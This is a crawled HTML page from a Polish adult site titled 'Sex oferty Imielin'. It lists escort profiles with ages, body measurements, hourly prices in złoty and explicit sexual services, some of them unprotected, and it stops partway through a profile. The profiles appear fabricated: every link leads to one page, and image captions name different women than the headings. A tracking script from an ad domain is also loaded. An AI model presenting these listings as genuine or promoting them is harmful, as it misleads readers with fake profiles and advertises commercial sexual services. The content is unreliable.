

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/slaskie/sex-oferty-imielin.php
body_size: 5541
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Sex oferty Imielin | Ogłoszenia erotyczne </title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Sex, oferty, Imielin, Delikatne pocałunki">
<meta name="description" content="Zapraszam Cię do mojego intymnego świata gdzie poznasz Kobietę swoich marzeń;) Jestem słodka i czuła, a jednocześnie namiętna i pełna seksapilu mój gorący temperament zapewni wspólną zabawę na długie godziny. Jeżeli chcesz spędzić miło czas z inteligentną, namiętną kobietą to dobrze trafiłeś. ">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Sex porno czat</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Mapa</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Escort miasta Imielin</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny"></h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772634-big-1-1460764800.jpg" alt="Dziewczyna Mirra Imielin">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792528-big-1-1462838400.jpg" alt="Dziewczyna Paola Imielin">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-669.jpg" alt="Dziwka Agnes Imielin">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772520-big-1-1460764800.jpg" alt="Escort Flora Imielin">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772521-big-1-1460764800.jpg" alt="Dziewczyna Pauline Imielin">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1431208326477.jpg" alt="Kobieta Oriana Imielin">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Sex oferty Imielin</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Olga</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/784538-big-1-1461974400.jpg" alt="Kobieta Nile Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">156</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Pauline</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/784247-big-1-1461974400.jpg" alt="Escort Aselina Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">172</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Emma</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/782905-big-1-1461801600.jpg" alt="Kobieta Juliet Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">153</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Light</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776040-big-1-1461196800.jpg" alt="Escort Nile Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">160</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Rosetta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792323-big-1-1462838400.jpg" alt="Escort Nikolina Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">168</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Madeleine</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771044-big-1-1460592000.jpg" alt="Escort Françoise Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">151</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Pina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780016-big-1-1461542400.jpg" alt="Pani Blanche Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">151</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Didiana</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/793034-big-1-1462924800.jpg" alt="Pani Liana Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">168</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral w Imielin</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Rochelle</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777102-big-1-1461283200.jpg" alt="Dziewczyna Michelle Imielin">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Flora</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
